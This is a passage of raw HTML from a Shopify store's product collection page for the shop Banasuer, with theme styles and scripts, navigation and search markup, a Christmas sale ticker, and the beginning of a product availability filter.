<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251714344999" media="print" onload="this.media='all'"><link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671714344998" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841714345000" media="print" onload="this.media='all'"><link href="//banasuer.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=182514065117667672521714344998" rel="stylesheet" type="text/css" media="all" />
  <link href="//banasuer.com/cdn/shop/t/7/assets/component-cart.css?v=183883492810467818381714345000" rel="stylesheet" type="text/css" media="all" />
  <link href="//banasuer.com/cdn/shop/t/7/assets/component-totals.css?v=54425048278126878361714344998" rel="stylesheet" type="text/css" media="all" />
  <link href="//banasuer.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671714344998" rel="stylesheet" type="text/css" media="all" />
  <link href="//banasuer.com/cdn/shop/t/7/assets/component-discounts.css?v=152760482443307489271714344999" rel="stylesheet" type="text/css" media="all" />
  <link href="//banasuer.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841714345000" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991714344999" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251714344998" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911714344998" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661714344998" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251714344999" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//banasuer.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831714344999" defer="defer"></script>
<script src="//banasuer.com/cdn/shop/t/7/assets/details-modal.js?v=4511761896672669691714344999" defer="defer"></script>
<script src="//banasuer.com/cdn/shop/t/7/assets/cart-notification.js?v=160453272920806432391714344998" defer="defer"></script>
<script src="//banasuer.com/cdn/shop/t/7/assets/search-form.js?v=113639710312857635801714344999" defer="defer"></script><script src="//banasuer.com/cdn/shop/t/7/assets/cart-drawer.js?v=44260131999403604181714344999" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            Shop
                          </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About us 
                          </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ&#39;s
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact us
                          </a></li><li><a href="https://6fd6c4-2.myshopify.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Order Tracking
                          </a></li><li><a href="/pages/collab" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Collabs
                          </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://banasuer.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//banasuer.com/cdn/shop/files/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182&amp;width=500" alt="Banasuer" srcset="//banasuer.com/cdn/shop/files/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182&amp;width=50 50w, //banasuer.com/cdn/shop/files/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182&amp;width=100 100w, //banasuer.com/cdn/shop/files/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182&amp;width=150 150w, //banasuer.com/cdn/shop/files/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182&amp;width=200 200w, //banasuer.com/cdn/shop/files/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182&amp;width=250 250w, //banasuer.com/cdn/shop/files/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182&amp;width=300 300w, //banasuer.com/cdn/shop/files/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182&amp;width=400 400w, //banasuer.com/cdn/shop/files/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182&amp;width=500 500w" width="200" height="56.46666666666666" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Shop</span>
                  </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About us </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ&#39;s</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact us</span>
                  </a></li><li><a href="https://6fd6c4-2.myshopify.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Order Tracking</span>
                  </a></li><li><a href="/pages/collab" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Collabs</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="qJSyxhQqJUnRowzwv732+hGaI6FAWUZ3j+e31w9raW4SN7g5HJdUTdVwalvjeHax1zjQ/aG7Su1LXZ4KsiyX/nsWdp3mbad+wudwoPqoRw0hMPoKYLhWYrvY5h2QWQpNh+EaUyGmd5AJc1iOA7TPubchrRU1THDPU+up0Vsz5EHrDTvl3JzZsC7X3blR4w9FgSE4oQ+knJF/kMDnt/62qZUtg//to0e6xkPO09UL59QJ6lsER50eQ8FSH8tBQrIUtZ6BCniA5NCA/SqNvLWOqcTys/1X+xHPQJnJoSfRisw5+MUCq7tHHhm4rDvCZp0q0EDim5wO6jcVV8N7rBQQsmzL4HzsxF3J+lDg0Nx98OPOsVaJVX4d1ZveQwFGac9vNXOLLsUFM0SjHA0iTo9KWw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://banasuer.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Banasuer",
    
      "logo": "https:\/\/banasuer.com\/cdn\/shop\/files\/Original_on_Transparent_b2744b08-d7c3-4e4b-8cfd-d8530f4e48ca.png?v=1720809182\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/banasuer.com"
  }
</script>
</div><div id="shopify-section-sections--22485202895135__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//banasuer.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031714344999" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--22485202895135__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22485202895135__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--22485202895135__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--22485202895135__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--22485202895135__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--22485202895135__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        ✦ Christmas Sale
      </p><p class="horizontal-ticker__item">
        ✦ Save Up to 35% Today
      </p><p class="horizontal-ticker__item">
        ✦ Free Shipping
      </p>
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✦ Christmas Sale
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Save Up to 35% Today
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✦ Free Shipping
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--22485202436383__main-collection-banner" class="shopify-section section">
<link href="//banasuer.com/cdn/shop/t/7/assets/component-collection-hero.css?v=40426793502088958311714344999" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Products</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--22485202436383__main-collection-product-grid" class="shopify-section section"><link href="//banasuer.com/cdn/shop/t/7/assets/template-collection.css?v=145944865380958730931714344999" rel="stylesheet" type="text/css" media="all" />
<link href="//banasuer.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841714345000" rel="stylesheet" type="text/css" media="all" />
<link href="//banasuer.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751714344999" rel="stylesheet" type="text/css" media="all" />
<link href="//banasuer.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671714344998" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//banasuer.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101714344999"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/quick-add.css?v=46121616081049812921714344999" media="print" onload="this.media='all'">
  <script src="//banasuer.com/cdn/shop/t/7/assets/quick-add.js?v=21087258723263848871714344998" defer="defer"></script>
  <script src="//banasuer.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101714344998" defer="defer"></script><noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101714344999" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--22485202436383__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22485202436383__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--22485202436383__main-collection-product-grid-padding">
  
<div class="">
    <link href="//banasuer.com/cdn/shop/t/7/assets/component-facets.css?v=85339117615856704561714344998" rel="stylesheet" type="text/css" media="all" />
    <script src="//banasuer.com/cdn/shop/t/7/assets/facets.js?v=5979223589038938931714344999" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--22485202436383__main-collection-product-grid"
      >
        

<link href="//banasuer.com/cdn/shop/t/7/assets/component-show-more.css?v=56103980314977906391714344999" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//banasuer.com/cdn/shop/t/7/assets/show-more.js?v=90883108635033788741714344998" defer="defer"></script>
            

                  <details
                    id="Details-1-template--22485202436383__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--22485202436383__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/all" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (22)</span>
                                <span class="visually-hidden">In stock (22 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
